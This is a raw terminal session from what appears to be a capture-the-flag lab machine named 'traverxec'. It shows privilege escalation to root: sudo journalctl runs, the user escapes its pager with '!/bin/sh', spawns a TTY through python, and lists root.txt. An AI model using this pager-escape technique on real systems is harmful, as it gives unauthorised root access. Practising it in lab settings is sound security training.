 david@traverxec:~$ cd bin
david@traverxec:~/bin$ cat server-stats.sh
#!/bin/bash

cat /home/david/bin/server-stats.head
echo "Load: `/usr/bin/uptime`"
echo " "
echo "Open nhttpd sockets: `/usr/bin/ss -H sport = 80 | /usr/bin/wc -l`"
echo "Files in the docroot: `/usr/bin/find /var/nostromo/htdocs/ | /usr/bin/wc -l`"
echo " "
echo "Last 5 journal log lines:"
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Thu 2019-12-05 08:55:54 EST, end at Thu 2019-12-05 08:58:43 EST. --
Dec 05 08:55:58 traverxec systemd[1]: Starting nostromo nhttpd server...
Dec 05 08:55:58 traverxec systemd[1]: nostromo.service: Can't open PID file /var/nostromo/logs/nhttpd.pid (
Dec 05 08:55:58 traverxec nhttpd[454]: started
Dec 05 08:55:59 traverxec nhttpd[454]: max. file descriptors = 1040 (cur) / 1040 (max)
Dec 05 08:55:59 traverxec systemd[1]: Started nostromo nhttpd server.
!/bin/sh
# python -c 'import pty;pty.spawn("/bin/bash")'
root@traverxec:/home/david/bin# cd ../../..
root@traverxec:/# id
uid=0(root) gid=0(root) groups=0(root)
root@traverxec:/# hostname
traverxec
root@traverxec:/# cd root/
root@traverxec:~# ls
nostromo_1.9.6-1.deb  root.txt
root@traverxec:~#
0 ↑ 41m 1 openvpn 2 ssh ↑ 40% | 09:01 | 05 dic david 10.10.10.165